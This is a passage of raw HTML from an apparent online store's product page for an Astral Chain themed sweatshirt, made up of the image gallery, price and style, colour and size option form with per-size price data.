		<div data-thumb="https://teeruto.com/wp-content/uploads/2023/03/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt-j1ldk.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2023/03/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt-j1ldk.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/03/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt-j1ldk.jpg" class="wp-post-image skip-lazy" alt="Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt" title="Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/03/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt-j1ldk.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/03/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt-j1ldk.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="385979" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:385979,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_4"  name="color-group-1630573525105" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;3&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/SWEATSHIRT-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631003325042" data-type="color-group" ><label for="color-group-1631003325036">Color: <span class="required_ast aaaa">*</span></label><span 